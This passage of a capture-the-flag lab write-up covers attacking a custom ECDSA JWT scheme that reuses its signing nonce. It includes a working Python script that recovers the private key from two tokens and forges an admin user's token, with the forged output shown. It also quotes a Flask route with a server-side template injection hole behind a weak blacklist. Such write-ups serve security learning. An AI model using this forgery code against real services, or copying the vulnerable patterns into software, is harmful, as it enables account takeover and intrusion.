 Then we can login successfully

In this place, it said tony would handle it, I guess that's a XSSvulnerable or mock tony's JWT
Checking the code again from .git, we found a custom_jwt.py file
import base64
from ecdsa import ellipticcurve
from ecdsa.ecdsa import curve_256, generator_256, Public_key, Private_key, Signature
from random import randint
from hashlib import sha256
from Crypto.Util.number import long_to_bytes, bytes_to_long
import json

G = generator_256
q = G.order()
k = randint(1, q - 1)
d = randint(1, q - 1)
pubkey = Public_key(G, G*d)
privkey = Private_key(pubkey, d)

def b64(data):
    return base64.urlsafe_b64encode(data).decode()

def unb64(data):
    l = len(data) % 4
    return base64.urlsafe_b64decode(data + "=" * (4 - l))

def sign(msg):
    msghash = sha256(msg.encode()).digest()
    sig = privkey.sign(bytes_to_long(msghash), k)
    _sig = (sig.r << 256) + sig.s
    return b64(long_to_bytes(_sig)).replace("=", "")

def verify(jwt):
    _header, _data, _sig = jwt.split(".")
    header = json.loads(unb64(_header))
    data = json.loads(unb64(_data))
    sig = bytes_to_long(unb64(_sig))
    signature = Signature(sig >> 256, sig % 2**256)
    msghash = bytes_to_long(sha256((f"{_header}.{_data}").encode()).digest())
    if pubkey.verifies(msghash, signature):
        return True
    return False

def decode_jwt(jwt):
    _header, _data, _sig = jwt.split(".")
    data = json.loads(unb64(_data))
    return data

def create_jwt(data):
    header = {"alg": "ES256"}
    _header = b64(json.dumps(header, separators=(',', ':')).encode())
    _data = b64(json.dumps(data, separators=(',', ':')).encode())
    _sig = sign(f"{_header}.{_data}".replace("=", ""))
    jwt = f"{_header}.{_data}.{_sig}"
    jwt = jwt.replace("=", "")
    return jwt
Using the code itself and passing our current cookie to decode_jwt we can see the json structure used when creating the json web token
#!/usr/bin/python3
import json, base64

def unb64(data):
    l = len(data) % 4
    return base64.urlsafe_b64decode(data + "=" * (4 - l))

def decode_jwt(jwt):
    _header, _data, _sig = jwt.split(".")
    data = json.loads(unb64(_data))
    return data

print(decode_jwt("eyJhbGciOiJFUzI1NiJ9.eyJ1c2VybmFtZSI6InJlYmlydGgiLCJlbWFpbCI6InJlYmlydGhAdGVzdC5jb20iLCJhY2NvdW50X3N0YXR1cyI6dHJ1ZX0.eYnS_vULThniQuqVB4EoIAQ6QPx1-xBxeCubuZRr8S7epVLYzF8OpYgEcphK1oVueeaQEq7P9uPmD9YLxOiddA"))
Then we get
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ python3 jwt.py
{'username': 'rebirth', 'email': 'rebirth@test.com', 'account_status': True}
The idea is to simulate user tony, however, the variables k and d will take random values for each execution, so if we create it, it will fail the verification of firma.
There is a blog show that
ECDSA: Revealing the private key, if same nonce used (with SECP256k1)
Using the method in the article, we can create a script that uses the two jwts we created when registering the user to calculate the JWT of user tony by extracting the k and d values. In this way, when the same value firmarlo is used, it can pass the verification.
#!/usr/bin/python3
from ecdsa.ecdsa import generator_256, Public_key, Private_key, Signature
from Crypto.Util.number import bytes_to_long, long_to_bytes
import libnum, hashlib, sys, json, base64

def b64(data):
    return base64.urlsafe_b64encode(data).decode()

def unb64(data):
    l = len(data) % 4
    return base64.urlsafe_b64decode(data + "=" * (4 - l))

def sign(msg):
    msghash = hashlib.sha256(msg.encode()).digest()
    sig = privkey.sign(bytes_to_long(msghash), k)
    _sig = (sig.r << 256) + sig.s
    return b64(long_to_bytes(_sig)).replace("=", "")

def create_jwt(data):
    header = {"alg": "ES256"}
    _header = b64(json.dumps(header, separators=(',', ':')).encode())
    _data = b64(json.dumps(data, separators=(',', ':')).encode())
    _sig = sign(f"{_header}.{_data}".replace("=", ""))
    jwt = f"{_header}.{_data}.{_sig}"
    jwt = jwt.replace("=", "")
    return jwt

jwt1 = "eyJhbGciOiJFUzI1NiJ9.eyJ1c2VybmFtZSI6InJlYmlydGgiLCJlbWFpbCI6InJlYmlydGhAdGVzdC5jb20iLCJhY2NvdW50X3N0YXR1cyI6dHJ1ZX0.eYnS_vULThniQuqVB4EoIAQ6QPx1-xBxeCubuZRr8S7epVLYzF8OpYgEcphK1oVueeaQEq7P9uPmD9YLxOiddA"
jwt2 = "eyJhbGciOiJFUzI1NiJ9.eyJ1c2VybmFtZSI6InRpY2siLCJlbWFpbCI6InRpY2tAdGVzdC5jb20iLCJhY2NvdW50X3N0YXR1cyI6dHJ1ZX0.eYnS_vULThniQuqVB4EoIAQ6QPx1-xBxeCubuZRr8S64_wtMsP6v7COaHTEBKLwT7QonLoHPnnx98CoXc0Kdew"

head1, data1, sig1 = jwt1.split(".")
head2, data2, sig2 = jwt2.split(".")

msg1 = f"{head1}.{data1}"
msg2 = f"{head2}.{data2}"

h1 = bytes_to_long(hashlib.sha256(msg1.encode()).digest())
h2 = bytes_to_long(hashlib.sha256(msg2.encode()).digest())

_sig1 = bytes_to_long(unb64(sig1))
_sig2 = bytes_to_long(unb64(sig2))

sig1 = Signature(_sig1 >> 256, _sig1 % (2 ** 256))
sig2 = Signature(_sig2 >> 256, _sig2 % (2 ** 256))

r1, s1 = sig1.r, sig1.s
r2, s2 = sig2.r, sig2.s

G = generator_256
q = G.order()

valinv = libnum.invmod(r1 * (s1 - s2), q)
d = (((s2 * h1) - (s1 * h2)) * (valinv)) % q

valinv = libnum.invmod((s1 - s2), q)
k = ((h1 - h2) * valinv) % q

pubkey = Public_key(G, G * d)
privkey = Private_key(pubkey, d)

data = {'username': 'tony', 'email': 'tony@amzcorp.local', 'account_status': True}

print(create_jwt(data))
Then run the script
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ python exploit.py
eyJhbGciOiJFUzI1NiJ9.eyJ1c2VybmFtZSI6InRvbnkiLCJlbWFpbCI6InRvbnlAYW16Y29ycC5sb2NhbCIsImFjY291bnRfc3RhdHVzIjp0cnVlfQ.eYnS_vULThniQuqVB4EoIAQ6QPx1-xBxeCubuZRr8S7X5jjqsXFAHe8b4n_jrtu72hnnNsocZbTTQ6VkHiFmrA
Then exchange it, we can take into tony role
Returning to the git code in this function, we can see a SSTI vulnerability as it uses the render_template_string function to display data
@blueprint.route('/admin/tickets/view/<id>', methods=['GET'])
@login_required
def view_ticket(id):
    data = decode_jwt(request.cookies.get('aws_auth'))
    if verify(request.cookies.get('aws_auth')):
        user_authed = Users.query.filter_by(username=data['username']).first()
        if user_authed.role == "Administrators":
            ticket = Tickets.query.filter_by(id=id).first()
            ticket.status = "Read"
            db.session.commit()
            message = ticket.message
            user = Users.query.filter_by(username=ticket.user_sent).first()
            email = user.email
            blacklist = ["__classes__","request[request.","__","file","write"]
            for bad_string in blacklist:
                if bad_string in message:
                    return render_template('home/500.html')
            for bad_string in blacklist:
                if bad_string in email:
                    return render_template('home/500.html')
            for bad_string in blacklist:
                for param in request.args:
                    if bad_string in request.args[param]:
                        return render_template('home/500.html')
            rendered_template = render_template("home/ticket.html", ticket=ticket,segment="tickets", email=email)
            return render_template_string(rendered_template)
        else:
            return render_template('home/403.html')
    else:
        return render_template('home/403.html')
